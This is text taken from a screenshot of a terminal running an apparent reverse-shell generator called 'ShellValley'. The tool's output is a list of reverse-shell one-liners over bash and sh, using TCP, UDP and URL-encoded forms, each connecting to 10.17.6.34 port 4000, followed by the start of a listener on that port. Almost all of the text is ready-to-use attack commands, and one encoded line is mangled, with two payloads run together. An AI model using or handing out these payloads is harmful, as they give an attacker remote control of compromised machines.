 nabil@r3clus3-4tt3rc0p: ~/ShellValley
File Actions Edit View Help
---> bash -i >& /dev/tcp/10.17.6.34/4000
---> bash -l > /dev/tcp/10.17.6.34/4000 0<&1 2>&1
---> bash -c 'exec bash -i &>/dev/tcp/10.17.6.34/4000 <&1'
---> sh -i 5<> /dev/tcp/10.17.6.34/4000 0<&5 1>&5 2>&5
---> bash -c "bash -i >& /dev/tcp/10.17.6.34/4000 0>&1"
---> 0>&1 0<&196;exec 196<>/dev/tcp/10.17.6.34/4000; sh <&196 >&196 2>&196
---> exec 5<>/dev/tcp/10.17.6.34/4000;cat <&5 | while read line; do $line 2>&5 >&5; done
<<<< BASH UDP >>>>
---> sh -i >& /dev/udp/10.17.6.34/4000 0>&1
<<<< BASH URL ENCODING >>>>
---> bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.17.6.34%2F4000%200%3E%261%22
---> bash%20-l%20%3E%20/dev/tcp/10.17.6.34/4000%200%3C&1%202%3E&1
---> bash%20-i%20%3E&%20/dev/tcp/10.17.6.34/4000
---> bash%20-c%20'exec%20bash%20-i%20&%3E/dev/tcp/10.17.6.34/4000%20%3C&1'bash%20-i%20%3E&%20/
dev/tcp/10.17.6.34/4000
>> Do you want to start listener? (y/n) : y
[*] Starting listener at port 4000
listening on [any] 4000 ...